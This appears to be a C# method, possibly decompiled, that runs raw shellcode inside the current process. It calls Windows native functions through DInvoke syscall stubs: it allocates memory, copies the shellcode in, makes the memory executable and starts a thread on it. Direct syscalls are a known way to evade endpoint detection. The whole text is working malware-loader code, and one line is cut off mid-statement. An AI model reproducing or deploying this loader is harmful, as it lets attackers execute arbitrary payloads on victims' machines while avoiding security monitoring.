 public static void Execute(byte[] shellcodeBytes)
{
NtAllocateVirtualMemory obj = (NtAllocateVirtualMemory)Marshal.GetDelegateForFunctionPointer(Generic.GetSyscallStub("NtAllocateVirtualMemory"), typeof(NtAllocateVirtualMemory));
IntPtr BaseAddress = IntPtr.Zero;
IntPtr RegionSize = (IntPtr)shellcodeBytes.Length;
DInvoke.Data.Native.NTSTATUS nTSTATUS = obj(Process.GetCurrentProcess().Handle, ref BaseAddress, IntPtr.Zero, ref RegionSize, Win32.Kernel32.MEM_COMMIT | Win32.Kernel32.MEM_RESERVE, 4u);
if (nTSTATUS == DInvoke.Data.Native.NTSTATUS.Success)
{
Console.WriteLine("(CurrentThread) [+] NtAllocateVirtualMemory, PAGE_READWRITE");
}
else
{
Console.WriteLine($"(CurrentThread) [-] NtAllocateVirtualMemory, PAGE_READWRITE: {nTSTATUS}");
}
Marshal.Copy(shellcodeBytes, 0, BaseAddress, shellcodeBytes.Length);
nTSTATUS = ((NtProtectVirtualMemory)Marshal.GetDelegateForFunctionPointer(Generic.GetSyscallStub("NtProtectVirtualMemory"), typeof(NtProtectVirtualMemory)))(Process.GetCurrentProcess().Handle, ref BaseAddress, ref Re
if (nTSTATUS == DInvoke.Data.Native.NTSTATUS.Success)
{
Console.WriteLine("(CurrentThread) [+] NtProtectVirtualMemory, PAGE_EXECUTE_READ");
}
else
{
Console.WriteLine($"(CurrentThread) [-] NtProtectVirtualMemory, PAGE_EXECUTE_READ: {nTSTATUS}");
}
NtCreateThreadEx obj2 = (NtCreateThreadEx)Marshal.GetDelegateForFunctionPointer(Generic.GetSyscallStub("NtCreateThreadEx"), typeof(NtCreateThreadEx));
IntPtr threadHandle = IntPtr.Zero;
nTSTATUS = obj2(out threadHandle, Win32.WinNT.ACCESS_MASK.MAXIMUM_ALLOWED, IntPtr.Zero, Process.GetCurrentProcess().Handle, BaseAddress, IntPtr.Zero, createSuspended: false, 0, 0, 0, IntPtr.Zero);
if (nTSTATUS == DInvoke.Data.Native.NTSTATUS.Success)
{
Console.WriteLine("(CurrentThread) [+] NtCreateThreadEx");
}
else
{
Console.WriteLine($"(CurrentThread) [-] NtCreateThreadEx: {nTSTATUS}");
}
nTSTATUS = ((NtWaitForSingleObject)Marshal.GetDelegateForFunctionPointer(Generic.GetSyscallStub("NtWaitForSingleObject"), typeof(NtWaitForSingleObject)))(threadHandle, Alertable: false, 0u);
if (nTSTATUS == DInvoke.Data.Native.NTSTATUS.Success)
{
Console.WriteLine("(CurrentThread) [+] NtWaitForSingleObject");
}
else
{
Console.WriteLine($"(CurrentThread) [-] NtWaitForSingleObject: {nTSTATUS}");
}